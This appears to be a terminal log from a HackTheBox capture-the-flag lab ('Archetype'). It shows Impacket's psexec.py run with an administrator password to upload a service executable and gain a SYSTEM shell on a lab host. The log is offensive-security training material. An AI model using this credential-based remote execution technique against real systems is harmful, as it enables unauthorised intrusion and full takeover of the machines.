 root in ~/Documents/HackThebox/Archetype
⚡❯ python3 /usr/share/doc/python3-impacket/examples/psexec.py
administrator:MEGACORP_4dm1n\!\!@10.10.10.27
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file gZiCFMKg.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service FuWR on 10.10.10.27.....
[*] Starting service FuWR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>